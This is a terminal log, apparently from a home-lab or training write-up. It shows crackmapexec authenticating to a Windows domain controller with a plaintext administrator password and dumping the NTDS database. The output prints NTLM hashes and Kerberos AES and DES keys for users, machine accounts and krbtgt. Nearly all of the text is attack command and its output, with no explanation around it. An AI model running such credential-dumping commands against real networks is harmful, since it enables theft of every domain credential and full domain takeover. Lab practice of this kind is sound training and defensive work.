 ❯ sudo crackmapexec smb 192.168.5.134 -u 'Administrador' -p 'P@ssw0rd1234' --ntds
SMB 192.168.5.134 445 AD-DC [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:AD-DC) (domain:elc4br4corp.local) (signing:True) (SMBv1:True)
SMB 192.168.5.134 445 AD-DC [+] elc4br4corp.local\Administrador:P@ssw0rd1234 (Pwn3d!)
SMB 192.168.5.134 445 AD-DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.5.134 445 AD-DC Administrador:500:aad3b435b51404eeaad3b435b51404ee:16936944fa1c4964a8a6e7d2ddc3c432:::
SMB 192.168.5.134 445 AD-DC Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.5.134 445 AD-DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5a168273afef7e1c286cb06ba641d3e7:::
SMB 192.168.5.134 445 AD-DC DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.5.134 445 AD-DC elc4br4corp.local\cfernandez:1105:aad3b435b51404eeaad3b435b51404ee:ae974876d974abd805a989ebead86846:::
SMB 192.168.5.134 445 AD-DC elc4br4corp.local\timoti:1106:aad3b435b51404eeaad3b435b51404ee:c9ab9d08cc7da5a55d8a82d869e01ea8:::
SMB 192.168.5.134 445 AD-DC AD-DC$:1000:aad3b435b51404eeaad3b435b51404ee:7905871cdff077c8493c1e7fe8d02f3d:::
SMB 192.168.5.134 445 AD-DC PC-TIMOTI$:1103:aad3b435b51404eeaad3b435b51404ee:e3a5afeb6e42239cbbb0200420c4a849:::
SMB 192.168.5.134 445 AD-DC PC-ELC4BR4$:1104:aad3b435b51404eeaad3b435b51404ee:ee42c74e5b72fb7ccd42bfbefe51fb97:::
SMB 192.168.5.134 445 AD-DC krbtgt:aes256-cts-hmac-sha1-96:ae0bdc175152d4c3a92eb0cd410af41c142dc571c23e46c5919bbfa0406ac2a8
SMB 192.168.5.134 445 AD-DC krbtgt:aes128-cts-hmac-sha1-96:bb79c72e39182de9a5bd5cc220c0cb05
SMB 192.168.5.134 445 AD-DC krbtgt:des-cbc-md5:c8fb7abcf125d37a
SMB 192.168.5.134 445 AD-DC elc4br4corp.local\cfernandez:aes256-cts-hmac-sha1-96:5c2549f4b27a53976ff0062e7265a3c20c6bf0ceeceaa8a9bc78880dfd16acb6
SMB 192.168.5.134 445 AD-DC elc4br4corp.local\cfernandez:aes128-cts-hmac-sha1-96:e9bee947c92f4910aa6b75e2d11c422d
SMB 192.168.5.134 445 AD-DC elc4br4corp.local\cfernandez:des-cbc-md5:b386fdd35ea8b0fb
SMB 192.168.5.134 445 AD-DC elc4br4corp.local\timoti:aes256-cts-hmac-sha1-96:d88ffaf399f4ce6697a7494c98f53baf51e494e1cc7a198682ab5a01d33bc6be
SMB 192.168.5.134 445 AD-DC elc4br4corp.local\timoti:aes128-cts-hmac-sha1-96:800ca15b01ac496e95f3d6b79e8821ef
SMB 192.168.5.134 445 AD-DC elc4br4corp.local\timoti:des-cbc-md5:eafbf25b5ef704a4
SMB 192.168.5.134 445 AD-DC AD-DC$:aes256-cts-hmac-sha1-96:a1df3991f4cfa07470c9814645b823f69746392905f5f4826d54783622333178
SMB 192.168.5.134 445 AD-DC AD-DC$:aes128-cts-hmac-sha1-96:009c88614f24b1d98946ef494759c177
SMB 192.168.5.134 445 AD-DC AD-DC$:des-cbc-md5:385798f161bc948a
SMB 192.168.5.134 445 AD-DC PC-TIMOTI$:aes256-cts-hmac-sha1-96:cdebfca748df8f36d41e1e58fdbf15e4b502f442b746a1d81f7f899c4e5b987c
SMB 192.168.5.134 445 AD-DC PC-TIMOTI$:aes128-cts-hmac-sha1-96:389dfccf6e10ef5317390ff6880d371d
SMB 192.168.5.134 445 AD-DC PC-TIMOTI$:des-cbc-md5:d5f4d5192ae9ba89
SMB 192.168.5.134 445 AD-DC PC-ELC4BR4$:aes256-cts-hmac-sha1-96:68b85c20fb2df5f08eb63764a6c3fa69cf947cfa7badf5e32b0d7550fc6529cb
SMB 192.168.5.134 445 AD-DC PC-ELC4BR4$:aes128-cts-hmac-sha1-96:fd34d44fdc522051f52f9d78bbdd921a
SMB 192.168.5.134 445 AD-DC PC-ELC4BR4$:des-cbc-md5:2f19df94670b9d2f
SMB 192.168.5.134 445 AD-DC [+] Dumped 27 NTDS hashes to /root/.cme/logs/AD-DC_192.168.5.134_2023-02-19_215615.ntds of which 6 were added to the database